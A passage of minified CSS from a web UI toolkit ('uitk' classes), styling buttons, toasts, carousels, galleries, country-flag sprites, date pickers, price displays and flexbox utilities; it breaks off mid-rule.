.uitk-button-tertiary{background-color:transparent;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;justify-content:space-between}.uitk-expando-card .uitk-expando-button-title{color:#242c33;font-weight:700;line-height:1.375rem;margin-bottom:1rem;margin-top:0.75rem;text-align:left}.uitk-expando-card .uitk-expando-button-icon{-webkit-align-self:center;align-self:center;color:#242c33}.uitk-expando-card .uitk-expando-card-subtitle{font-size:0.75rem;font-style:normal;font-weight:normal}.uitk-expando-card .uitk-expando-card-item{margin:1rem}.uitk-expando-button-icon{-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:0.3s all}.uitk-expando-button-icon.active{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.uitk-expando-card-content{height:auto;max-height:0;visibility:hidden}.uitk-expando-card-content.active{max-height:125rem;overflow:hidden;visibility:visible}.uitk-experimental-list-item{list-style-type:none}.uitk-experimental-list-item .background-container{display:inline-grid;position:relative}.uitk-experimental-list-item .background{background-color:#003e74;border-radius:2500rem;display:block;grid-area:1 / 1;height:3rem;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:3rem}.uitk-experimental-list-item .uitk-icon{z-index:1}.uitk-skeleton-text{background-color:#f0f3f5;border-radius:2500rem;height:0.75rem}.uitk-skeleton-icon{background-color:#f0f3f5;border-radius:2500rem;height:0.75rem;width:0.75rem}.uitk-skeleton-animation{-webkit-animation:shimmer-animation 1500ms linear infinite forwards;animation:shimmer-animation 1500ms linear infinite forwards;background-image:linear-gradient(90deg, #f0f3f5 0%, rgba(255, 255, 255, 0.5) 15%, #f0f3f5 30%, #f0f3f5 100%);background-size:50rem 100%}@-webkit-keyframes shimmer-animation{0%{background-position:-30rem 0}100%{background-position:30rem 0}}@keyframes shimmer-animation{0%{background-position:-30rem 0}100%{background-position:30rem 0}}.uitk-toast{background-color:#11151a;border-radius:2px;color:#fff;max-width:30rem;padding:1rem 1rem 1rem 0.5rem;width:100%}.uitk-toast-button{background:transparent}.uitk-toast-button .uitk-button-container{color:inherit}.uitk-toast-button:active .uitk-button-container,.uitk-toast-button:focus .uitk-button-container{background-color:rgba(255,255,255,0.25);border-color:rgba(255,255,255,0.25);color:inherit}.uitk-toast-button:hover .uitk-button-container{background-color:rgba(255,255,255,0.15);border-color:rgba(255,255,255,0.15);color:inherit}.uitk-toast-slide{bottom:-9.375rem;left:0;margin:auto;position:fixed;right:0;z-index:1000}.uitk-toast-slide.uitk-toast-enter-done{bottom:0}.uitk-toast-slide.uitk-toast-appear,.uitk-toast-slide.uitk-toast-enter{-webkit-transform:translateY(0);transform:translateY(0)}.uitk-toast-slide.uitk-toast-appear-active,.uitk-toast-slide.uitk-toast-enter-active{-webkit-transform:translateY(-9.375rem);transform:translateY(-9.375rem);transition:-webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1)}.uitk-toast-slide.uitk-toast-exit{-webkit-transform:translateY(-9.375rem);transform:translateY(-9.375rem)}.uitk-toast-slide.uitk-toast-exit-active{-webkit-transform:translateY(0);transform:translateY(0);transition:-webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1), -webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1)}.uitk-toast-content{color:inherit;font-size:0.875rem;font-weight:400;margin:0;min-width:66%}.uitk-toast.uitk-toast-slide{bottom:calc(-9.375rem + 0.75rem);margin:auto}.uitk-toast.uitk-toast-slide.uitk-toast-enter-done{bottom:0.75rem}.uitk-toast .uitk-button{outline:none}.uitk-toast .uitk-button.theme-primary{color:inherit;outline:none}.uitk-toast .uitk-button.theme-primary:hover{background:transparent}@media screen and (max-width: 36em){.uitk-toast{width:calc(100% - 1rem)}}.uitk-carousel{position:relative}.uitk-carousel-wrap{overflow:hidden;position:relative}.uitk-carousel:not(.no-peek) .uitk-carousel-wrap{-webkit-overflow-scrolling:touch;overflow-x:scroll}.uitk-carousel:not(.no-peek) .uitk-carousel-wrap::-webkit-scrollbar{display:none}.uitk-carousel-wrap>*{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.uitk-carousel-item-container{min-width:100%;position:relative;transition:-webkit-transform 200ms;transition:transform 200ms;transition:transform 200ms, -webkit-transform 200ms}.uitk-carousel-item-container>*{-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;margin-right:0.75rem}.uitk-carousel-item-container>*:last-child{margin-right:0}.uitk-carousel-button-paging{opacity:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:opacity 200ms;z-index:2}.uitk-carousel-button-paging:focus{opacity:1}.uitk-carousel-button-prev{left:1rem}.uitk-carousel-button-next{right:1rem}.uitk-carousel.no-peek .uitk-carousel-button-prev{left:-1rem}.uitk-carousel.no-peek .uitk-carousel-button-next{right:-1rem}.uitk-carousel .link-container{height:100%;position:relative}@media not all and (pointer: coarse){.uitk-carousel:hover .uitk-carousel-button-paging,.uitk-carousel:focus .uitk-carousel-button-paging{opacity:1}}.uitk-carousel.no-peek .uitk-carousel-button-paging{opacity:1}.uitk-media-gallery-thumbnail-view{list-style:none}.uitk-media-gallery-thumbnail{position:relative}.uitk-media-gallery-thumbnail-link{background:transparent;height:100%;left:0;position:absolute;top:0;width:100%}.uitk-media-gallery-image{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:100%;position:absolute;width:100%}.uitk-media-gallery-image .uitk-image{background-color:transparent}.uitk-media-gallery-image-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-media-gallery-image-next{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-media-gallery-image-queued{display:none}.uitk-media-gallery-image-animating-prev .uitk-media-gallery-image{transition:-webkit-transform 0.2s ease;transition:transform 0.2s ease;transition:transform 0.2s ease, -webkit-transform 0.2s ease}.uitk-media-gallery-image-animating-prev .uitk-media-gallery-image-prev{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-media-gallery-image-animating-prev .uitk-media-gallery-image-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-media-gallery-image-animating-next .uitk-media-gallery-image{transition:-webkit-transform 0.2s ease;transition:transform 0.2s ease;transition:transform 0.2s ease, -webkit-transform 0.2s ease}.uitk-media-gallery-image-animating-next .uitk-media-gallery-image-next{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-media-gallery-image-animating-next .uitk-media-gallery-image-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-media-gallery-image-dialog .uitk-toolbar-overlay{left:0;position:absolute;right:0;top:0}.uitk-media-gallery-controls-wrapper{bottom:3rem;position:absolute;width:8rem;z-index:500}@media (orientation: landscape){.uitk-media-gallery-controls-wrapper{bottom:45%;left:0.5rem;width:98%}}@media (orientation: portrait){.uitk-media-gallery-controls-wrapper{bottom:3rem;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);width:8rem}}.uitk-gallery-carousel{border-radius:inherit;height:100%;overflow:hidden;position:relative;width:100%}.uitk-gallery-carousel:hover{cursor:pointer}.uitk-gallery-carousel .uitk-button-paging,.uitk-gallery-carousel .uitk-button-paging-transparent{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:opacity 200ms;z-index:300}.uitk-gallery-carousel .uitk-gallery-carousel-button-prev{left:0.5rem}.uitk-gallery-carousel .uitk-gallery-carousel-button-prev:focus{opacity:1}.uitk-gallery-carousel .uitk-gallery-carousel-button-next{right:0.5rem}.uitk-gallery-carousel .uitk-gallery-carousel-button-next:focus{opacity:1}.uitk-gallery-button{bottom:0.75rem;position:absolute;right:0.75rem;z-index:300}.uitk-gallery-carousel-scrim{padding-bottom:0.75rem;text-align:center;z-index:200}.uitk-gallery-carousel-items{height:100%;overflow:hidden;position:relative}.uitk-gallery-carousel-items.ratio-1-1{padding-bottom:100%}.uitk-gallery-carousel-items.ratio-3-2{padding-bottom:66.66667%}.uitk-gallery-carousel-items.ratio-4-3{padding-bottom:75%}.uitk-gallery-carousel-items.ratio-16-9{padding-bottom:56.25%}.uitk-gallery-carousel-items.ratio-21-9{padding-bottom:42.85714%}.uitk-gallery-carousel-items.ratio-3-4{padding-bottom:133.33333%}.uitk-gallery-carousel-items.uitk-gallery-carousel-prev .uitk-gallery-carousel-item{transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-items.uitk-gallery-carousel-prev .uitk-gallery-carousel-item-current{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-gallery-carousel-items.uitk-gallery-carousel-prev .uitk-gallery-carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-gallery-carousel-items.uitk-gallery-carousel-next .uitk-gallery-carousel-item{transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-items.uitk-gallery-carousel-next .uitk-gallery-carousel-item-next{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-gallery-carousel-items.uitk-gallery-carousel-next .uitk-gallery-carousel-item-current{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-gallery-carousel-item{height:100%;list-style:none;position:absolute;width:100%;z-index:200}.uitk-gallery-carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-gallery-carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-gallery-carousel-item-queued{display:none}.uitk-gallery-carousel-navi-dots{bottom:0;left:0.75rem;margin:auto;padding-bottom:0.75rem;position:absolute;right:0.75rem;text-align:center}.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-next.uitk-gallery-carousel-midpoint{-webkit-transform:translateX(-0.75rem);transform:translateX(-0.75rem);transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-prev.uitk-gallery-carousel-midpoint{-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem);transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-next .uitk-gallery-carousel-dot,.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-prev .uitk-gallery-carousel-dot{transition:background 200ms ease-in-out,-webkit-transform 200ms ease-in-out;transition:background 200ms ease-in-out,transform 200ms ease-in-out;transition:background 200ms ease-in-out,transform 200ms ease-in-out,-webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-dot-wrap{display:inline-block;height:0.75rem;line-height:0.75rem;text-align:center;vertical-align:middle;width:0.75rem}.uitk-gallery-carousel-dot{background:#dce1e6;border-radius:2500rem;box-shadow:0 0 1px 0 rgba(0,11,38,0.5),0 1px 2px 0 rgba(0,11,38,0.6);display:inline-block;height:0.375rem;-webkit-transform-origin:50%;transform-origin:50%;width:0.375rem}.uitk-gallery-carousel-dot.dot-current{background:#fff;-webkit-transform:scale(1.33);transform:scale(1.33)}.uitk-gallery-carousel-dot.dot-medium{-webkit-transform:scale(1);transform:scale(1)}.uitk-gallery-carousel-dot.dot-small{-webkit-transform:scale(.66);transform:scale(.66)}.uitk-gallery-carousel-dot.dot-zero{-webkit-transform:scale(0);transform:scale(0)}.uitk-gdpr-banner{background-color:#505c66;color:#fff;padding:1.875rem}.uitk-gdpr-banner-content{margin:0 auto;max-width:74rem}.uitk-gdpr-banner-overlay{bottom:0;left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;z-index:1000}.uitk-progress-bar-container{background-color:#bcc4cc;border-radius:0.5rem;height:0.5rem;position:relative}.uitk-progress-bar-current{background-color:#003e74;border-radius:0.5rem;bottom:0;left:0;position:absolute;top:0}.uitk-progress-bar-title{-webkit-align-self:flex-end;align-self:flex-end;color:#505c66;display:-webkit-flex;display:flex}.uitk-progress-bar-description{-webkit-align-self:flex-end;align-self:flex-end;color:#242c33;display:-webkit-flex;display:flex}.uitk-more-info-trigger{background-color:transparent;color:inherit;display:-webkit-inline-flex;display:inline-flex;z-index:2}.uitk-more-info-trigger .uitk-icon{margin-left:0.25rem;margin-right:0}.uitk-more-info-trigger:visited{color:inherit;text-decoration:none}.uitk-more-info-trigger:hover{color:inherit;text-decoration:underline}.uitk-more-info-trigger:active{color:inherit;text-decoration:underline}.uitk-more-info-trigger.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-more-info-trigger.uitk-button-text .uitk-icon,.uitk-more-info-trigger.site-header .uitk-icon,.uitk-more-info-trigger.sub-header .uitk-icon,.uitk-more-info-trigger.site-header-expanded .uitk-icon,body.uitk-more-info-trigger .uitk-icon,.predefined strong.uitk-more-info-trigger .uitk-icon,.predefined b.uitk-more-info-trigger .uitk-icon{height:1.125rem}.uitk-more-info-trigger.uitk-type-300 .uitk-icon svg,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-more-info-trigger.uitk-button-text .uitk-icon svg,.uitk-more-info-trigger.site-header .uitk-icon svg,.uitk-more-info-trigger.sub-header .uitk-icon svg,.uitk-more-info-trigger.site-header-expanded .uitk-icon svg,body.uitk-more-info-trigger .uitk-icon svg,.predefined strong.uitk-more-info-trigger .uitk-icon svg,.predefined b.uitk-more-info-trigger .uitk-icon svg{height:1.125rem}.uitk-more-info-trigger.uitk-type-200 .uitk-icon{height:1rem}.uitk-more-info-trigger.uitk-type-200 .uitk-icon svg{height:1rem}.uitk-flag{display:-webkit-inline-flex;display:inline-flex;fill:currentColor;vertical-align:middle}.uitk-flag.flag{background-image:var(--sb9622-2);background-position:0 0;background-repeat:no-repeat;background-size:12.5rem 37.75rem;display:inline-block;height:0;overflow:hidden;padding-top:0.875rem;width:1.25rem}.uitk-flag.flag .margin{margin-right:0.438rem}.uitk-flag.flag.ar{background-position:0 0}.uitk-flag.flag.at{background-position:-1.25rem -0.875rem}.uitk-flag.flag.au{background-position:-2.5rem -1.75rem}.uitk-flag.flag.be{background-position:-3.75rem -2.625rem}.uitk-flag.flag.br{background-position:-5rem -3.5rem}.uitk-flag.flag.ca{background-position:-6.25rem -4.375rem}.uitk-flag.flag.ch{background-position:-7.5rem -5.25rem}.uitk-flag.flag.cl{background-position:-8.75rem -6.125rem}.uitk-flag.flag.cn{background-position:-10rem -7rem}.uitk-flag.flag.co{background-position:-11.25rem -7.875rem}.uitk-flag.flag.cr{background-position:-10rem -8.75rem}.uitk-flag.flag.de{background-position:-8.75rem -9.625rem}.uitk-flag.flag.dk{background-position:-7.5rem -10.5rem}.uitk-flag.flag.eg{background-position:-6.25rem -11.375rem}.uitk-flag.flag.es{background-position:-5rem -12.25rem}.uitk-flag.flag.eu{background-position:-3.75rem -13.125rem}.uitk-flag.flag.fi{background-position:-2.5rem -14rem}.uitk-flag.flag.fr{background-position:-1.25rem -14.875rem}.uitk-flag.flag.gr{background-position:0 -15.75rem}.uitk-flag.flag.hk{background-position:-1.25rem -16.75rem}.uitk-flag.flag.id{background-position:-2.5rem -17.625rem}.uitk-flag.flag.ie{background-position:-3.75rem -18.5rem}.uitk-flag.flag.in{background-position:-5rem -19.375rem}.uitk-flag.flag.is{background-position:-6.25rem -20.25rem}.uitk-flag.flag.it{background-position:-7.5rem -21.125rem}.uitk-flag.flag.jp{background-position:-8.75rem -22rem}.uitk-flag.flag.kr{background-position:-10rem -22.875rem}.uitk-flag.flag.mx{background-position:-11.25rem -23.75rem}.uitk-flag.flag.my{background-position:-10rem -24.625rem}.uitk-flag.flag.nl{background-position:-8.75rem -25.5rem}.uitk-flag.flag.no{background-position:-7.5rem -26.375rem}.uitk-flag.flag.nz{background-position:-6.25rem -27.25rem}.uitk-flag.flag.pe{background-position:-5rem -28.125rem}.uitk-flag.flag.ph{background-position:-3.75rem -29rem}.uitk-flag.flag.sa{background-position:-2.5rem -29.875rem}.uitk-flag.flag.se{background-position:-1.25rem -30.75rem}.uitk-flag.flag.sg{background-position:0 -31.625rem}.uitk-flag.flag.th{background-position:-1.25rem -32.5rem}.uitk-flag.flag.tw{background-position:-2.5rem -33.375rem}.uitk-flag.flag.ae{background-position:-3.75rem -34.25rem}.uitk-flag.flag.gb{background-position:-5rem -35.125rem}.uitk-flag.flag.us{background-position:-6.25rem -36rem}.uitk-flag.flag.vn{background-position:-7.5rem -36.875rem}.uitk-button-toggle{min-width:3.125rem;position:relative}.uitk-button-toggle input[type=checkbox]{box-sizing:content-box;-webkit-flex-shrink:0;flex-shrink:0;opacity:0;z-index:1}.uitk-button-toggle-label{font-size:0.875rem;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:center}.uitk-button-toggle-content{-webkit-align-items:center;align-items:center;background-color:#fff;border:1px solid;border-color:#a1aab3;border-radius:0.5rem;color:#505c66;cursor:pointer;display:-webkit-flex;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;line-height:1.125rem;min-height:2.5rem}.uitk-button-toggle-outer-label{position:absolute;text-align:center;width:100%}.uitk-button-toggle.is-checked .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#0d5ab9;color:#fff}.uitk-button-toggle:active .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#ebf3f9}.uitk-button-toggle:active input:checked ~ .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#003e74;border-color:#003e74}.uitk-button-toggle:hover .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#f0f3f5}.uitk-button-toggle:hover input:checked ~ .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#7baed4;border-color:#7baed4}.uitk-button-toggle input:focus ~ .uitk-button-toggle-label .uitk-button-toggle-content{border:2px solid;border-color:#0d5ab9}.uitk-button-toggle-group{width:100%}.uitk-button-toggle-group .uitk-button-toggle{margin-right:0.313rem}.uitk-button-toggle-group .uitk-button-toggle:last-child{margin-right:0}.uitk-breadcrumbs li+li::before{content:":";padding-left:0.5rem;padding-right:0.5rem}.uitk-breadcrumbs li:last-of-type a,.uitk-breadcrumbs li:last-of-type span{color:#242c33}.uitk-breadcrumbs-item a,.uitk-breadcrumbs-item a:hover,.uitk-breadcrumbs-item a:visited,.uitk-breadcrumbs-item span{color:#505c66}.uitk-breadcrumbs-menu-button{background-color:transparent}.uitk-breadcrumbs-menu .uitk-breadcrumbs-menu-button{min-height:auto}.uitk-breadcrumbs-menu .uitk-menu-container,.uitk-breadcrumbs-menu .uitk-skip-link{z-index:500}.uitk-breadcrumbs .uitk-button{padding:0}.uitk-messaging-card{background:#fff;border-radius:0.5rem;overflow:hidden;position:relative;width:100%}.uitk-messaging-card-empty{padding-bottom:50%}.uitk-messaging-card-with-border{border:1px solid #a1aab3}.uitk-messaging-card-section{padding:0.75rem 0.75rem;position:relative}.uitk-messaging-card-section p{margin-top:0}.uitk-messaging-card-section-header{color:#242c33}.uitk-messaging-card .uitk-messaging-card-media{-webkit-align-items:center;align-items:center;-webkit-align-self:center;align-self:center;-webkit-flex-basis:3rem;flex-basis:3rem;height:3rem;-webkit-justify-content:center;justify-content:center;margin:0.75rem 0 0.75rem 0.75rem;overflow:hidden}.uitk-messaging-card .uitk-messaging-card-media.uitk-messaging-card-media-background{background:#dce1e6;border-radius:2500rem}.uitk-messaging-card.imagelayout-left .uitk-messaging-card-section{-webkit-flex-basis:3.125rem;flex-basis:3.125rem}.uitk-date-picker.date-picker-dialog{z-index:500;bottom:0;display:-webkit-flex;display:flex;left:0;position:absolute;right:0;top:0}.uitk-date-picker.date-picker-dialog .uitk-date-picker-toolbar{min-height:6rem}.uitk-date-picker.date-picker-dialog .uitk-calendar{-webkit-overflow-scrolling:touch;overflow-y:scroll}.uitk-date-picker.date-picker-dialog .uitk-calendar-scrim{padding-bottom:3.25rem}.uitk-date-picker-skip-to-done:focus{display:-webkit-flex;display:flex;height:auto;margin:-1rem auto 0;position:relative;width:auto}.uitk-date-picker-top-bar-selection{background:none;border-radius:0;cursor:pointer;height:auto;min-height:2.25rem;text-align:left}.uitk-date-picker-top-bar-selection+.uitk-date-picker-top-bar-selection{margin:0 0.25rem}.uitk-date-picker-top-bar-selection.selected{box-shadow:inset 0 -3px 0 -1px #0d5ab9}.uitk-date-picker-selection-date{color:#697580;display:block;font-size:1.125rem;font-weight:700;line-height:1.375rem}.selection-filled .uitk-date-picker-selection-date{color:#242c33}.uitk-date-picker-weeks{border-collapse:collapse;border-spacing:0;margin:auto;margin-right:0;table-layout:fixed;width:100%}.uitk-date-picker-month{padding:0.75rem 0;width:100%}.uitk-date-picker-month-name{color:#242c33;font-size:0.875rem;font-weight:500;height:1.125rem;line-height:1.125rem;margin-bottom:1rem;text-align:center}.uitk-date-picker-day-name{color:#505c66;font-size:0.75rem;font-weight:400;height:1rem;line-height:1rem;padding-bottom:0.5rem}.uitk-date-picker .uitk-calendar{background:#fff}.uitk-date-picker .uitk-date-picker-selection-icon{-webkit-justify-content:center;justify-content:center;width:2.5rem}.uitk-date-picker .uitk-date-picker-selection-icon svg{fill:#505c66}.uitk-date-picker .uitk-date-picker-day-number{z-index:100;height:2.75rem;position:relative}.uitk-date-picker .uitk-date-picker-day-number.start{background:linear-gradient(to right, transparent 50%, #ebf3f9 50%)}.uitk-date-picker .uitk-date-picker-day-number.end{background:linear-gradient(to left, transparent 50%, #ebf3f9 50%)}.uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-first-of-month .selected:not(.edge),.uitk-date-picker .uitk-date-picker-day-number.end.uitk-date-picker-first-of-month{background:linear-gradient(to left, #ebf3f9 73%, #fff)}.uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-last-of-month .selected:not(.edge),.uitk-date-picker .uitk-date-picker-day-number.start.uitk-date-picker-last-of-month{background:linear-gradient(to right, #ebf3f9 73%, #fff)}.uitk-date-picker .uitk-date-picker-day-number.startSelected.uitk-date-picker-last-of-month{background:linear-gradient(to right, #fff 50%, #ebf3f9 50%, #ebf3f9 73%, #fff)}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day{-webkit-align-items:center;align-items:center;background:none;border:0;border-radius:0;color:#242c33;cursor:pointer;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:center;justify-content:center;width:100%}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::before{content:attr(data-day);font-size:0.875rem;line-height:1.125rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::after{content:attr(data-day-content);font-size:0.625rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.positive:not(.edge)::after{color:#1f7d57;font-weight:700}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.negative:not(.selected):not(.edge)::after{color:#ab1700;font-weight:700}.uitk-date-picker .uitk-date-picker-day .is-visually-hidden{font-size:0}.uitk-date-picker .uitk-date-picker-day.selected{background:#ebf3f9}.uitk-date-picker .uitk-date-picker-day.edge{background-color:#0d5ab9;border-radius:50%;color:#fff;margin:auto;width:2.75rem}.uitk-date-picker .uitk-date-picker-selection-bar{min-height:3rem}.uitk-date-picker .uitk-date-picker-selection-bar-top{left:0;padding:0 1rem 0.5rem 1rem;position:absolute;right:0}.uitk-date-picker .uitk-toolbar-button{z-index:200;position:absolute;top:0;width:3rem}.uitk-date-picker-footer,.uitk-date-picker-footer-opaque{z-index:200}.uitk-date-picker-footer-opaque{background:#fff;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.24)}.uitk-date-picker-toolbar section:not(.uitk-date-picker-selection-bar):first-child{position:initial}.uitk-date-fields{position:relative}.uitk-date-fields .uitk-date-picker-menu{position:inherit}.uitk-date-fields .uitk-date-picker-menu-container{z-index:400;margin-top:auto;top:0}.uitk-date-fields .uitk-date-field-wrapper{width:-webkit-min-content;width:min-content}.uitk-date-field-wrapper .uitk-date-picker-menu{display:block}.uitk-date-field-wrapper .uitk-date-picker-menu-container-single{width:23.438rem}.uitk-date-field-wrapper .uitk-date-picker-menu-container-double{width:48.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu-months-container{display:grid;grid-gap:1.5rem;grid-template-columns:repeat(auto-fit, minmax(0, 1fr))}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-toolbar{display:block;height:3rem;position:inherit}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-input{min-width:9.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-calendar{margin-top:0.625rem;padding-bottom:0;padding-top:0.25rem;position:relative}.uitk-date-field-wrapper .uitk-date-picker-menu-pagination-container{padding:0 0.75rem;position:absolute;width:100%}.uitk-date-field-wrapper .uitk-date-picker-menu-footer{border-top:1px solid #cccfdb;padding:0.75rem 0.75rem 0}.uitk-date-field-wrapper .uitk-date-picker-menu-footer .dialog-done{margin-left:auto}.uitk-date-picker .uitk-date-picker-day-number.start.end{background:none}.uitk-date-picker .uitk-date-picker-day-number.start.end .uitk-date-picker-day.edge{background-clip:content-box;border-color:#0d5ab9;border-style:solid;border-width:2px;height:2.75rem;padding:3px;width:2.75rem}.uitk-date-picker .uitk-date-picker-day-number.start.end::before,.uitk-date-picker .uitk-date-picker-day-number.start.end::after{background-color:#fff}.uitk-date-picker-day-holiday{border-radius:0.25rem;height:0.25rem;-webkit-order:-1;order:-1;width:0.25rem}.uitk-date-picker-day.edge .uitk-date-picker-day-holiday{background-color:#fff}.uitk-date-picker-day .uitk-date-picker-day-holiday{background-color:#242c33}.uitk-price-lockup{background-color:transparent}.uitk-price-lockup.left-align{-webkit-justify-content:left;justify-content:left;text-align:left}.uitk-price-lockup.left-align .uitk-price-strikethrough{display:-webkit-flex;display:flex;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-price-lockup.right-align{-webkit-justify-content:flex-end;justify-content:flex-end;text-align:right}.uitk-price-lockup .uitk-price-strikethrough{color:#505c66;display:-webkit-inline-flex;display:inline-flex;font-size:0.875rem;line-height:1.125rem;margin-right:0.25rem;text-decoration:line-through;-webkit-transform:translateY(1px);transform:translateY(1px);vertical-align:text-top}.uitk-price-lockup .uitk-lockup-price{color:#242c33;font-size:1.375rem;font-weight:700;line-height:1.625rem}.uitk-price-lockup .uitk-lockup-points{color:#242c33;font-size:1.375rem;font-weight:700;line-height:1.625rem}.uitk-price-lockup .uitk-price-subtext{color:#505c66;font-size:0.625rem}.uitk-price-lockup .uitk-price-subtext-padded{padding-top:0.25rem}.uitk-sticky-fixed .uitk-sticky-inner,.uitk-sticky-hidden .uitk-sticky-inner{position:fixed;top:0}.uitk-sticky-hidden{height:0}.uitk-sticky-hidden .uitk-sticky-inner{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform 0.1s ease;transition:transform 0.1s ease;transition:transform 0.1s ease, -webkit-transform 0.1s ease}.uitk-sticky-hidden.uitk-sticky-fixed{height:auto}.uitk-sticky-hidden.uitk-sticky-fixed .uitk-sticky-inner{-webkit-transform:translateY(0);transform:translateY(0)}.uitk-flex{display:-webkit-flex;display:flex}.uitk-flex-align-content-center{-webkit-align-content:center;align-content:center}.uitk-flex-align-content-flex-end{-webkit-align-content:flex-end;align-content:flex-end}.uitk-flex-align-content-flex-start{-webkit-align-content:flex-start;align-content:flex-start}.uitk-flex-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-flex-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-flex-align-items-center{-webkit-align-items:center;align-items:center}.uitk-flex-align-items-flex-end{-webkit-align-items:flex-end;align-items:flex-end}.uitk-flex-align-items-flex-start{-webkit-align-items:flex-start;align-items:flex-start}.uitk-flex-align-items-stretch{-webkit-align-items:stretch;align-items:stretch}.uitk-flex-row{-webkit-flex-direction:row;flex-direction:row}.uitk-flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.uitk-flex-column{-webkit-flex-direction:column;flex-direction:column}.uitk-flex-column-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.uitk-flex-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.uitk-flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.uitk-flex-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-flex-justify-content-flex-end{-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-flex-justify-content-flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.uitk-flex-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-flex-justify-content-space-between{-webkit-justify-content:space-between;justify-content:space-between}.uitk-flex-align-self-center{-webkit-align-self:center;align-self:center}.uitk-flex-align-self-flex-end{-webkit-align-self:flex-end;align-self:flex-end}.uitk-flex-align-self-flex-start{-webkit-align-self:flex-start;align-self:flex-start}.uitk-flex-align-self-stretch{-webkit-align-self:stretch;align-self:stretch}.uitk-flex-basis-zero{-webkit-flex-basis:0;flex-basis:0}.uitk-flex-basis-fifteen{-webkit-flex-basis:3.75rem;flex-basis:3.75rem}.uitk-flex-basis-sixteen{-webkit-flex-basis:4rem;flex-basis:4rem}.uitk-flex-basis-twenty_four{-webkit-flex-basis:6rem;flex-basis:6rem}.uitk-flex-basis-seventy_two{-w